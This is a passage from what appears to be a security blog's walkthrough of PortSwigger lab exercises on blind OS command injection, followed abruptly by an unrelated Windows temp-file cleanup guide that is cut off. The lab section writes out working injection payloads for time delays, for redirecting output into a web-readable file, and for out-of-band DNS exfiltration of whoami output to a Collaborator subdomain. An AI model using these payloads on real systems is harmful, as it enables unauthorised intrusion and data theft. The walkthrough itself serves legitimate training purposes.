This time you will find that we got the response after 6 seconds which we can confirm from the bottom right corner.

So, we got our vulnerable parameters but this must not have solved the lab because in order to solve it we need 10 seconds time delay.

Let us create another payload where we will increase the number of ping packets to 12 as follows:

+%26+ping+-c+12+127.0.0.1+%26+

Again, let’s send the request from Burp Repeater.

2.6 Got 10secs delay

This time we can see that we got the time delay of more than 10 seconds.

There is another command that I would like to discuss here. “Sleep” command allows you to wait for the number of seconds we specified in the command and it will also generate the time delay. Let us try it.

+%26+sleep+10+%26+

Again, let’s send the request from Burp Repeater.

2.7 Sleep command

You will again find that we got the delay of exactly around 10 seconds which will help you to solve the lab.

2.8 Lab solved


Lab 3- Blind OS command injection with output redirection

In this scenario, we will be learning about how we can exploit blind command injection vulnerability by simply redirecting the output of any command into a file which we can easily access on the target website. Let’s see it in action.

Let’s access the lab. We will require the Burp Suite Community edition here.

3.1 webpage 2

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

3.2 submit feedback

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

3.3 proxy tab

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

+%26+ping+-c+10+127.0.0.1+%26+

It is the same payload that we used in the previous lab to confirm that the parameter is vulnerable to blind command injection vulnerability. Let us directly try the payload on email parameter.

Send the request from Burp Repeater.

3.4 email para is vuln

We can confirm that the parameter is vulnerable as we got the time delay of around 9 seconds. Great! Let us now change the payload and try to redirect the output of whoami command to any file which we can create in /var/www/images. This location is already provided to us in the lab description. Now the payload will look like the following:

+%26+whoami+>+/var/www/images/a.txt+%26+

Here we are executing the whoami command and then redirecting the output to a file named a.txt using (>) operator which is then stored in the provided location.

3.5 whoami command


Now simply we need to find an image on the webpage and replace the name of the image with our filename and see if it is allowing us to get the command output.

3.6 image filename para

Let’s replace the filename with a.txt and hit enter. We will find that we are getting the output of the whoami command.

3.7 output of whoami

This will solve the lab.

3.8 Lab solved


Lab 4- Blind OS command injection with out-of-band interaction

In this scenario, we will learn about exploiting blind command injection vulnerability using OAST techniques. We can check if the parameter is vulnerable by using commands like ping or nslookup to send a request to a domain that we control. So, we need to use Burp Collaborator. Let us see how to exploit it.

Let’s access the lab. We will require the Burp Suite Professional edition here.

4.1 webpage 2

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

4.2 submit feedback

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

4.3 proxy tab

Now in order to use OAST techniques, we need a Burp Collaborator. So, we will open it and copy the Collaborator’s subdomain by clicking on “Copy to Clipboard”.


Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

+%26+ping+BURP_COLLABORATOR_SUBDOMAIN+%26+

Here, we are simply trying to ping the collaborator’s subdomain to confirm that if we receive any DNS requests on our Collaborator window then the parameter is vulnerable. Let us directly try the payload on email parameters.

Send the request from Burp Repeater.

4.4 Email para is vuln

Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.

4.5 Burp COllaborator

We will find that we received some interaction with subdomain which confirms that the email parameter is vulnerable to blind command injection vulnerability.


We can also use nslookup to send DNS requests to the subdomain using the following payload:

 +%26+nslookup+BURP_COLLABORATOR_SUBDOMAIN+%26+

Send the request from Burp Repeater.

4.6 nslookup


Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.

4.7 Burp Collab nslookup

We will again find that we received some interaction with the subdomain. Hence it will solve the lab also.

4.8 Lab solved


Lab 5- Blind OS command injection with out-of-band data exfiltration

In the final scenario, we will learn how we can exfiltrate data using OAST techniques. We will use Burp Collaborator’s subdomain to get (exfiltrate) the output of any command. Let us begin the process.

Let’s access the lab. We will require Burp Suite Professional edition here.

5.1 Webpage 1

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

5.2 submit feedback

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

5.3 Proxy tab

Now in order to use OAST techniques, we need a Burp Collaborator. So, we will open it and copy the Collaborator’s subdomain by clicking on “Copy to Clipboard”.


Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

+%26+ping+`whoami`.BURP_COLLABORATOR_SUBDOMAIN+%26+

Here, we are simply trying to use a command whoami as a subdomain of collaborator’s domain and using ping command to confirm that if we receive any DNS requests on our Collaborator window then the parameter is vulnerable and it will contain the output of whoami command. Let us directly try the payload on email parameter.

Send the request from Burp Repeater.

5.4 Email para is vuln

Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.

We will find that we received some interaction with subdomain which confirms that the email parameter is vulnerable to blind command injection vulnerability. If we click on any DNS request, we will find the output of whoami command as a subdomain of the collaborator’s domain name.

5.5 burp collaborator

We can submit the output of the whoami command and this will solve the lab.

5.6 Lab solved

We have discovered many ways to identify and exploit Command Injection Vulnerabilities.

You can also check out our other PortSwigger blogs here.

Happy Pentesting!!!

Team CyberiumX

Optimizing Windows Performance

For Windows to keep functioning smoothly and effectively, storage space must be cleared. As you use your personal computer, numerous files generate, through important hard disk space. Removing unused and transient files from a storage location can enhance overall speed and make way for more important data. It will help in optimizing windows.

Importance of Windows optimization for Cyber Security

There are various advantages of clearing Windows space for optimization in terms of Cyber Security. Sensitive data is protected by deleting temporary files, cache, and unneeded apps, as well as the attack on the system is decreased. The system’s capacity to identify and stop cyber-attacks is strengthened through quicker software updates and better-performing security technologies. The danger of data loss is lower when space is regularly cleared, and proactive defense tactics are encouraged. While maximizing Windows space is beneficial for online safety, it should be a part of a broader security strategy that also involves using strong passwords, staying up to date with software, and educating users about online dangers. Also, apart from online safety, it is necessary to have storage space on our windows machine to setup virtualization for penetration testing. Penetration testing requires many applications and tools which are heavy in size. In order to setup a penetration testing environment, we need windows storage optimization.

You can perform the following actions to free up space for storage in Windows:

1. Clearing windows cache and windows temp files

A crucial step in freeing up storage space and improving your computer’s speed is deleting temporary files. Various programs and processes generate temporary files as part of routine operation. To speed up particular activities or enhance user experience, they are used to store data that is temporary or cache. But gradually, such temporary files can build up and take the important disk space, thereby slowing down your machine.

Why Delete Temporary Files:

Temporary files are build up over time and occupy a sizable amount of disk space as they are continuously updated and produced. Clearing temporary files can have the following advantages:

  • Free up storage space: You can make precious hard drive space available by deleting pointless temporary files, giving you more room for crucial documents and programs.
  • System performance improvements: Your computer’s performance may be slowed down by a cluttered disk. Your system’s overall speed and performance can be enhanced by removing temporary files.
  • Resolve program problems: Corrupt or out-of-date temporary files may result in program conflicts and problems. These files can be deleted to help with some software-related problems.
  • Enhanced privacy: By clearing your browser’s temporary files and cache, you can prevent your computer from keeping confidential information like login information and browsing history.

How to Delete Temporary Files:

As previously noted, you may use the Disk Cleanup application to remove temporary files from Windows. There are, however, additional techniques you can employ:

A. Using Disk cleanup software– The Disk Cleanup program has a few simple procedures that must be followed in order to remove temporary files from Windows:


  • Launch Disk Cleanup: Click the “Start” button or hit the “Windows key” to open the Disk Cleanup program. Then, type “Disk Cleanup” into the search box. Disk Cleanup can be chosen from the search results to launch the tool.

1. Disk Cleanup

  • Choosing the target drive: You will be prompted by Disk Cleanup to select the drive you want to clean up. The system drive (C:) is typically chosen. Select the drive, then select “OK”.

  • Analysis and Cleanup Start: The tool will now examine the drive to find removable files. A list of file categories that are suitable for cleanup will be shown following the analysis.
  • Select Temporary Files: In the Disk Cleanup box, look for the “Temporary files” category, which includes temporary files generated by operating systems and programs. To include temporary files in the cleanup procedure, tick the box next to “Temporary files”. You can also choose to clean out additional file types, such as “Temporary Internet Files” or “System error memory dump files” if you like.

2. Select temp files

  • Commence Cleanup: Once you’ve chosen the file categories, click “OK” or “Delete Files” to start the cleanup process. You’ll see a confirmation popup asking for your approval before continuing.
  • Wait for the cleanup completion: The Disk Cleanup tool will then start eliminating the chosen temporary files. Depending on the data that needs to be eliminated, the process’s duration will change.
  • Successful cleanup: A dialogue box displaying the amount of space freed up will appear after completion. Click “OK” to exit the dialog box.

B. Manually Deleting Temporary Files:


  • Launch the Run dialogue box by pressing the Windows key + R.
  • Enter the text %temp%. This opens the temporary files folder called Temp which stores the temporary files for the logged in user.

3. run temp


  • Ctrl + A to select all files, then remove them. It is typical for some files to be in use and unable to be erased. You can leave those files.

4. deleting temp


  • Again launch the Run dialogue box by pressing the Windows key + R.
  • Enter the text temp. This opens the temporary files folder called Temp.

5. run temp

  • Ctrl + A to select all files, then remove them. It is typical for some files to be in use and unable to be erased. You can leave those files.

6. deleting temp


  • Again launch the Run dialogue box by pressing the Windows key + R.
  • Enter the text prefetch. This opens the temporary files folder called Prefetch.

7. run prefetch

